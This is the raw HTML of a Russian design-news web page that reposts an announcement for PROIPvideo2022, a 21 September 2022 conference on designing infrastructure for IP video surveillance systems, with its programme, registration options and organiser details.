 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="post-template-default single single-post postid-58110 single-format-standard no-comments disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

	
			<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">исчерпывающая информация о проектировании систем видеонаблюдения / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</h1></div><div class="wf-td"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/" title="">Главная</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/stati-po-dizajnu">Статьи по дизайну</a></li><li class="current">исчерпывающая информация о проектировании систем&hellip;</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-vertical"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-58110" class="circle-fancy-style post-58110 post type-post status-publish format-standard has-post-thumbnail category-stati-po-dizajnu tag-freelancetoday tag-birzh tag-birzhi tag-videonablyudeniya tag-dlya tag-i tag-informatsiya tag-ischerpyvayushhaya tag-nachinayushhih tag-novosti tag-o tag-obzory tag-proektirovanii tag-sajty tag-sistem tag-sovety tag-frilans tag-frilansa category-179 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="04:19" href="https://artforlife.ru/2022/09/09" rel="nofollow"><span class="entry-month">Сен</span><span class="entry-date updated">9</span><span class="entry-year">2022</span></a></div><span class="fancy-categories"><a href="https://artforlife.ru/stati-po-dizajnu" rel="category tag">Статьи по дизайну</a></span><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2022/09/[base64].jpg" srcset="https://artforlife.ru/wp-content/uploads/2022/09/[base64].jpg 1920w" width="1920" height="960"  title="исчерпывающая информация о проектировании систем видеонаблюдения / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" alt="" /></div><div class="entry-content"><div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
<p> <br />
</p>
<div id="">
<p>Приглашаем 21 сентаября 2022 года на PROIPvideo2022 — уникальное узкоспециализированное мероприятие об IP-видеонаблюдении и системах безопасности.</p>
<p>Главная задача конференции— предоставить в одном месте максимум прикладной информации от экспертов отрасли.</p>
<p>Будет интересно проектировщикам, инсталляторам, представителям технических служб заказчиков.</p>
<p>3 причины посетить конференцию:</p>
<ul>
<li>получить актуальную информацию о проектировании, практике применения, новых технологиях и моделях оборудования;</li>
<li>напрямую пообщаться с профессионалами, наладить деловые контакты, найти заказчиков;</li>
<li>пополнить записную книжку проектировщика методиками расчета и обоснования решений, рекомендациями по выбору оборудования.</li>
</ul>
<p>И всё это бесплатно!</p>
<p><img class="default" src="https://artforlife.ru/wp-content/uploads/2022/09/ischerpyvayushhaya-informatsiya-o-proektirovanii-sistem-videonablyudeniya-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.jpg"/></p>
<div class='code-block code-block-3 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<p>Не можете прийти? Не страшно, к конференции можно присоединиться удаленно. Для онлайн-участников будут транслироваться все сессии, за исключением мастер-классов.</p>
<p>Изучите нашу программу, чтобы оценить полезность конкретно для себя.</p>
<p><strong>О программе PROIPvideo2022</strong></p>
<p>В этом году тема мероприятия — «Проектирование инфраструктуры для систем видеонаблюдения».</p>
<p>Вас ждет:</p>
<p><strong>12 докладов</strong> от экспертов рынка систем безопасности и IT-инфраструктуры</p>
<p>Спикеры ответят на точечные актуальные вопросы, например:</p>
<ul>
<li>как защитить оборудование от грозы,</li>
<li>как организовать беспроводную передачу данных и систему их хранения,</li>
<li>как обеспечить информационную безопасность.</li>
</ul>
<p> </p>
<p><strong>Дискуссия</strong> «Импортозамещение в системах видеонаблюдения</p>
<p>Обсудим:</p>
<ul>
<li>что нужно знать проектировщику,</li>
<li>какие нормативные документы влияют на выбор оборудования,</li>
<li>как подтверждать отечественное происхождение продукции.</li>
</ul>
<p> </p>
<p><strong>6 мастер-классов</strong> (не транслируются онлайн-участникам)</p>
<p>Мастер-классы разнесены на две параллельные секции, чтобы охватить максимум прикладных тем.</p>
<ul>
<li>Один блок посвящен презентации инструментов проектирования.</li>
<li>Второй — решению локальных задач при внедрении систем видеонаблюдения. Все расчеты на конкретных примерах!</li>
</ul>
<p>Подробная программа доступна по ссылке.</p>
<p><strong> </strong></p>
<p><strong>О формах регистрации</strong></p>
<p>Вы можете зарегистрироваться как офлайн- или онлайн-участник.</p>
<p>При очном посещении конференции вы сможете:</p>
<ul>
<li>не только познакомиться с докладами, но и принять участие в мастер-классах;</li>
<li>вживую пообщаться с экспертами и установить новые деловые знакомства;</li>
<li>посетить демозону с оборудованием и задать вопрос вендору;</li>
<li>получить в подарок Записную книжку проектировщика.</li>
</ul>
<p> </p>
<p>При заочном участии вы сможете:</p>
<ul>
<li>присоединиться к мероприятию из любой точки мира;</li>
<li>задать вопрос спикерам через онлайн-сервис;</li>
<li>получить доступ к отдельной сессии “вопросов-ответов” с экспертами. Она будет проходить во время кофе-брейков исключительно для онлайн-участников.</li>
</ul>
<p> </p>
<p><strong>Место проведения</strong>: Конгресс-центр «Технополис» — современная площадка, оснащенная новейшим аудио- и видеооборудованием, большим экраном и комфортными зонами для переговоров.</p>
<p><strong>Дата</strong>: 21 сентября 2022 года.</p>
<p>Узнать больше о программе конференции и зарегистрироваться можно на сайте PROIPvideo2022</p>
<div class="zen-today-row  horisontal-banner-autoinjector">
<div class="zen-today">         <noscript><img src="https://artforlife.ru/wp-content/uploads/2022/09/ischerpyvayushhaya-informatsiya-o-proektirovanii-sistem-videonablyudeniya-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.php" border="0" alt=""/></noscript>     </div></div>
<p>Организатор конференции — Видеомакс</p>
<p>Генеральный партнер — layta</p>
<p><strong>Справка о конференции</strong></p>
<p>PROIPvideo – единственное в России ежегодное отраслевое мероприятие, посвященное вопросам IP-видеонаблюдения. Его концепция: «Только полезная информация. Без рекламы!». Объединяет вендоров, проектировщиков, представителей монтажных организаций и конечных потребителей. 60% участников – постоянные посетители PROIPvideo.</p>
<p>Конференция проводится уже в шестой раз.</p>
<p> <strong>Справка об организаторе</strong></p>
<p>Видеомакс — команда профессионалов и энтузиастов с многолетним опытом работы в сфере производства станционного оборудования для систем безопасности и видеонаблюдения. Специалисты Видеомакс регулярно публикуют узкопрофильные статьи, пошаговые видеоинструкции, обзоры оборудования, востребованные аудиторией. Канал Videomax на YouTube насчитывает более 11 тыс. подписчиков.</p>
<footer/></div>
<span class="cp-load-after-post"></span></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a href="https://artforlife.ru/2022/09/09" title="04:19" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-09-09T04:19:34+00:00">09.09.2022</time></a></div><div class="entry-tags">Теги:&nbsp;<a href="https://artforlife.ru/tag/freelancetoday" rel="tag">FREELANCETODAY</a><a href="https://artforlife.ru/tag/birzh" rel="tag">бирж</a><a href="https://artforlife.ru/tag/birzhi" rel="tag">Биржи</a><a href="https://artforlife.ru/tag/videonablyudeniya" rel="tag">видеонаблюдения</a><a href="https://artforlife.ru/tag/dlya" rel="tag">для</a><a href="https://artforlife.ru/tag/i" rel="tag">и</a><a href="https://artforlife.ru/tag/informatsiya" rel="tag">информация</a><a href="https://artforlife.ru/tag/ischerpyvayushhaya" rel="tag">исчерпывающая</a><a href="https://artforlife.ru/tag/nachinayushhih" rel="tag">начинающих</a><a href="https://artforlife.ru/tag/novosti" rel="tag">Новости</a><a href="https://artforlife.ru/tag/o" rel="tag">О</a><a href="https://artforlife.ru/tag/obzory" rel="tag">обзоры</a><a href="https://artforlife.ru/tag/proektirovanii" rel="tag">проектировании</a><a href="https://artforlife.ru/tag/sajty" rel="tag">сайты</a><a href="https://artforlife.ru/tag/sistem" rel="tag">систем</a><a href="https://artforlife.ru/tag/sovety" rel="tag">Советы</a><a href="https://artforlife.ru/tag/frilans" rel="tag">фриланс</a><a href="https://artforlife.ru/tag/frilansa" rel="tag">фриланса</a></div></br>Пожалуйста, поставьте рейтинг статье:<div id="post-ratings-58110" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="2245fc2648"><img id="rating_58110_1" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(58110, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_58110_2" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(58110, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_58110_3" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(58110, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_58110_4" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(58110, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_58110_5" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(58110, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_58110_text"></span><meta itemprop="headline" content="исчерпывающая информация о проектировании систем видеонаблюдения / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" /><meta itemprop="description" content=" 
 				Приглашаем 21 сентаября 2022 года на PROIPvideo2022 &mdash; уникальное узкоспециализированное мероприятие об IP-видеонаблюдении и системах безопасности.  Главная задача конференции&mdash; предоставить в о..." /><meta itemprop="datePublished" content="2022-09-09T04:19:34+00:00" /><meta itemprop="dateModified" content="2022-09-09T04:19:34+00:00" /><meta itemprop="url" content="https://artforlife.ru/stati-po-dizajnu/ischerpyvayushhaya-informatsiya-o-proektirovanii-sistem-videonablyudeniya-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://artforlife.ru/stati-po-dizajnu/ischerpyvayushhaya-informatsiya-o-proektirovanii-sistem-videonablyudeniya-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://artforlife.ru/wp-content/uploads/2022/09/[base64].jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Новости искусства и дизайна" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-58110-loading" class="post-ratings-loading">
            <img src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div><div class="single-share-box"><div class="share-link-description">Поделиться этой записью</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fischerpyvayushhaya-informatsiya-o-proektirovanii-sistem-videonablyudeniya-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html&#038;t=%D0%B8%D1%81%D1%87%D0%B5%D1%80%D0%BF%D1%8B%D0%B2%D0%B0%D1%8E%D1%89%D0%B0%D1%8F+%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D1%8F+%D0%BE+%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B8+%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F+%2F+%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8+%2F+%D0%A1%D0%B0%D0%B9%D1%82%D1%8B+%D0%B8+%D0%B1%D0%B8%D1%80%D0%B6%D0%B8+%D1%84%D1%80%D0%B8%D0%BB%D0%B0%D0%BD%D1%81%D0%B0.+%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%D1%8B+%D1%84%D1%80%D0%B8%D0%BB%D0%B0%D0%BD%D1%81+%D0%B1%D0%B8%D1%80%D0%B6.+%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8.+%D0%A1%D0%BE%D0%B2%D0%B5%D1%82%D1%8B.+%D0%A4%D1%80%D0%B8%D0%BB%D0%B0%D0%BD%D1%81+%D0%B4%D0%BB%D1%8F+%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D1%8E%D1%89%D0%B8%D1%85.+FREELANCE.TODAY" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fischerpyvayushhaya-informatsiya-o-proektirovanii-sistem-videonablyudeniya-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html&#038;text=%D0%B8%D1%81%D1%87%D0%B5%D1%80%D0%BF%D1%8B%D0%B2%D0%B0%D1%8E%D1%89%D0%B0%D1%8F+%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D1%8F+%D0%BE+%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B8+%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F+%2F+%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8+%2F+%D0%A1%D0%B0%D0%B9%D1%82%D1%8B+%D0%B8+%D0%B1%D0%B8%D1%80%D0%B6%D0%B8+%D1%84%D1%80%D0%B8%D0%BB%D0%B0%D0%BD%D1%81%D0%B0.+%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%D1%8B+%D1%84%D1%80%D0%B8%D0%BB%D0%B0%D0%BD%D1%81+%D0%B1%D0%B8%D1%80%D0%B6.+%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8.+%D0%A1%D0%BE%D0%B2%D0%B5%D1%82%D1%8B.+%D0%A4%D1%80%D0%B8%D0%BB%D0%B0%D0%BD%D1%81+%D0%B4%D0%BB%D1%8F+%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D1%8E%D1%89%D0%B8%D1%85.+FREELANCE.TODAY" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fischerpyvayushhaya-informatsiya-o-proektirovanii-sistem-videonablyudeniya-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html&#038;title=%D0%B8%D1%81%D1%87%D0%B5%D1%80%D0%BF%D1%8B%D0%B2%D0%B0%D1%8E%D1%89%D0%B0%D1%8F+%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D1%8F+%D0%BE+%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B8+%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F+%2F+%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8+%2F+%D0%A1%D0%B0%D0%B9%D1%82%D1%8B+%D0%B8+%D0%B1%D0%B8%D1%80%D0%B6%D0%B8+%D1%84%D1%80%D0%B8%D0%BB%D0%B0%D0%BD%D1%81%D0%B0.+%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%D1%8B+%D1%84%D1%80%D0%B8%D0%BB%D0%B0%D0%BD%D1%81+%D0%B1%D0%B8%D1%80%D0%B6.+%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8.+%D0%A1%D0%BE%D0%B2%D0%B5%D1%82%D1%8B.+%D0%A4%D1%80%D0%B8%D0%BB%D0%B0%D0%BD%D1%81+%D0%B4%D0%BB%D1%8F+%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D1%8E%D1%89%D0%B8%D1%85.+FREELANCE.TODAY" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fischerpyvayushhaya-informatsiya-o-proektirovanii-sistem-videonablyudeniya-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html&#038;title=%D0%B8%D1%81%D1%87%D0%B5%D1%80%D0%BF%D1%8B%D0%B2%D0%B0%D1%8E%D1%89%D0%B0%D1%8F%20%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BE%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B8%20%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%20%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%2F%20%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%2F%20%D0%A1%D0%B0%D0%B9%D1%82%D1%8B%20%D0%B8%20%D0%B1%D0%B8%D1%80%D0%B6%D0%B8%20%D1%84%D1%80%D0%B8%D0%BB%D0%B0%D0%BD%D1%81%D0%B0.%20%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%D1%8B%20%D1%84%D1%80%D0%B8%D0%BB%D0%B0%D0%BD%D1%81%20%D0%B1%D0%B8%D1%80%D0%B6.%20%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8.%20%D0%A1%D0%BE%D0%B2%D0%B5%D1%82%D1%8B.%20%D0%A4%D1%80%D0%B8%D0%BB%D0%B0%D0%BD%D1%81%20%D0%B4%D0%BB%D1%8F%20%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D1%8E%D1%89%D0%B8%D1%85.%20FREELANCE.TODAY&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%B8%D1%81%D1%87%D0%B5%D1%80%D0%BF%D1%8B%D0%B2%D0%B0%D1%8E%D1%89%D0%B0%D1%8F%20%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BE%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B8%20%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%20%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%2F%20%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%2F%20%D0%A1%D0%B0%D0%B9%D1%82%D1%8B%20%D0%B8%20%D0%B1%D0%B8%D1%80%D0%B6%D0%B8%20%D1%84%D1%80%D0%B8%D0%BB%D0%B0%D0%BD%D1%81%D0%B0.%20%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%D1%8B%20%D1%84%D1%80%D0%B8%D0%BB%D0%B0%D0%BD%D1%81%20%D0%B1%D0%B8%D1%80%D0%B6.%20%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8.%20%D0%A1%D0%BE%D0%B2%D0%B5%D1%82%D1%8B.%20%D0%A4%D1%80%D0%B8%D0%BB%D0%B0%D0%BD%D1%81%20%D0%B4%D0%BB%D1%8F%20%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D1%8E%D1%89%D0%B8%D1%85.%20FREELANCE.TODAY%20-%20https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fischerpyvayushhaya-informatsiya-o-proektirovanii-sistem-videonablyudeniya-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><a class="nav-previous" href="https://artforlife.ru/stati-po-dizajnu/frantsuzskij-dizajner-rudolf-parente-debyutiroval-s-kollektsiej-mebeli-i-osveshheniya.html" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Предыдущая</span><span class="screen-reader-text">Предыдущая запись:</span><span class="post-title h4-size">Французский дизайнер Рудольф Паренте дебютировал с коллекцией мебели и освещения</span></a><a class="nav-next" href="https://artforlife.ru/prochie-tematiki/opisanie-slota-slugger-time-ot-igrovogo-kluba-casino-x.html" rel="prev"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Следующая</span><span class="screen-reader-text">Следующая запись:</span><span class="post-title h4-size">Описание слота Slugger Time от игрового клуба Casino X</span></a></div></nav><div class="single-related-posts"><h3>Связанные записи</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/brutalnye-faktury-i-autentichnyj-dekor-v-interere-kafe-aziatskoj-kuhni-proekt-marii-berdnik.html" ><img class="preload-me" 